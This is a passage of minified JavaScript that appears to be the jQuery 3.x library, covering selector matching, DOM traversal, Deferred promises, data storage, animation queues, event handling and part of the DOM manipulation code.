e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 